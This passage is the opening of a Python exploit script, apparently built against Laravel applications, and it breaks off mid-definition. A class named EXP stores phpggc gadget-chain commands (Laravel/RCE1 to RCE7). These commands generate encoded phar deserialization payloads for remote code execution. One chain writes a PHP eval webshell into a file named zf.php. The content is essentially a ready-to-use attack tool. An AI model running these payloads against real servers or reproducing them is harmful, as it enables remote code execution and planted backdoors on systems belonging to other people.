 # -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system echo "<?php @eval($_POST['zf']);?>">zf.php --phar phar -o php://output | base64 -w 0 | python -c "i
mport sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('id');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex
(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('id');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex
(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Monolog/RCE1":r"""